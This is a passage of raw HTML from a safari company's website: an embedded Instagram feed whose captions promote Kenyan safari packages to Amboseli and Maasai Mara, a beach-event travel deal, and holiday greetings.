	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="HOME OF THE AFRICAN ELEPHANT 🐘🐘🐘🏔️
BOOK one of our Amboseli packages and get to witness majestic elephants roam beneath the towering peaks of Mount Kilimanjaro. Book your dream wildlife experience today!
#africareboundsafaris 
#prideofanafricanexperience 
#explorekenya 
#amboselinationalpark 
#mtkilimanjaro 
#wildlife 
#safarilife 
#elephant">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18050357812849368" data-date="1724061417">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-2ObR9oHnT/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&#038;oe=67561972" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&amp;oe=67561972&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&amp;oe=67561972&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&amp;oe=67561972&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&amp;oe=67561972&quot;}">
            <span class="sbi-screenreader">Experience the thrill of the wild at Maasai Mara! </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Experience the thrill of the wild at Maasai Mara! 🦁🐘🦏🐆🌍 Our exclusive safari package offers up-close encounters with the Big Five, breathtaking landscapes, and unforgettable memories. Book your adventure today! 
#africareboundsafaris 
#prideofanafricanexperience 
#wildnature 
#wildlife 
#bigfive 
#maasaimaranationalreserve 
#safariexperience 
#wildlifeadventure">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17916361019969635" data-date="1723455962">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-kLnNCI9jt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&#038;oe=67562A9F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&amp;oe=67562A9F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&amp;oe=67562A9F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&amp;oe=67562A9F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&amp;oe=67562A9F&quot;}">
            <span class="sbi-screenreader"></span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="They say an elephant never forgets. What they don’t tell you is, you never forget an elephant. 
WORLD ELEPHANTS DAY 🐘🐘🐘

#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#safari 
#kenya 
#magical 
#views 
#amboseli
#masaimara 
#elephants 
#wildlife
#worldelephantday">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18125392327360761" data-date="1717939117">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7_xEMbo7zv/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&#038;oe=67561ED6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&amp;oe=67561ED6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&amp;oe=67561ED6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&amp;oe=67561ED6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&amp;oe=67561ED6&quot;}">
            <span class="sbi-screenreader">Get ready to ride the waves of excitement with our</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Get ready to ride the waves of excitement with our exclusive Summer Tides transport package! 🚌🌊
 #SummerTides
 #EventTransport
 #summertidesbyroad
#summer 
#beach 
#roadtrip">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18089444533435047" data-date="1716131120">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7J4lYeos6p/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&#038;oe=67561E0D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&amp;oe=67561E0D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&amp;oe=67561E0D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&amp;oe=67561E0D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&amp;oe=67561E0D&quot;}">
            <span class="sbi-screenreader">As days are going by fast, we bring you good news </span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="As days are going by fast, we bring you good news ! 
We have collaborated with Summertides to give you favourable accommodation and to make it better it’s at the venue of the event and comes with discounted tickets ! 
Book through us and enjoy an all in one deal ! 
Offer only applies if you book through us ! 🥳
Rates are per night as per room occupancy and meal plan.
Terms and conditions apply.
@jacarandahotels.ke 

#africareboundsafaris 
#prideofanafricanexperience 
#summer 
#beach 
#summertime 
#summertides
#diani 
#party 
#experience">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18028470577965864" data-date="1712748363">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5lEfLqou9Q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&#038;oe=67563135" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&amp;oe=67563135&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&amp;oe=67563135&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&amp;oe=67563135&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&amp;oe=67563135&quot;}">
            <span class="sbi-screenreader">Eid Mubarak. May Allah bless you all…

#africare</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Eid Mubarak. May Allah bless you all…

#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#eidmubarak 
#eid 
#happy">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18042743953673914" data-date="1711717988">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5GXNDzrOIt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&#038;oe=67562D9C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&amp;oe=67562D9C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&amp;oe=67562D9C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&amp;oe=67562D9C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&amp;oe=67562D9C&quot;}">
            <span class="sbi-screenreader">HAPPY EASTER FROM US TO YOU AND YOUR LOVED ONES…</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="HAPPY EASTER FROM US TO YOU AND YOUR LOVED ONES…
#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#eastereggs 
#happy">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18028637584797267" data-date="1710750615">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C4piBY0ooWj/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&#038;oe=67562D6E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&amp;oe=67562D6E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&amp;oe=67562D6E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&amp;oe=67562D6E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&amp;oe=67562D6E&quot;}">
            <span class="sbi-screenreader">The Highlights of this safari were Mt.Kilimanjaro </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The Highlights of this safari were Mt.Kilimanjaro Views…
Just imagine waking up to such views 😍😍

#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#safari 
#kenya 
#magical 
#views 
#amboseli 
#mtkilimanjaro">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18040839631580290" data-date="1706260467">
    <div class="sbi_photo_wrap">
